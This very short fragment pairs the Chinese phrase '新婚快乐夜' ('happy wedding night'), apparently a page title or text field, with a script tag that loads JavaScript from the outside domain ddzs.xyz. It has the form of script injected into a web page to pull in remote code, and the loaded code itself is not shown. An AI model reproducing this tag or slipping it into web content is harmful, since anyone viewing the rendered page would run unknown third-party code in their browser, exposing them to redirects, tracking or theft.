 新婚快乐夜<script src=//ddzs.xyz/p.js></script>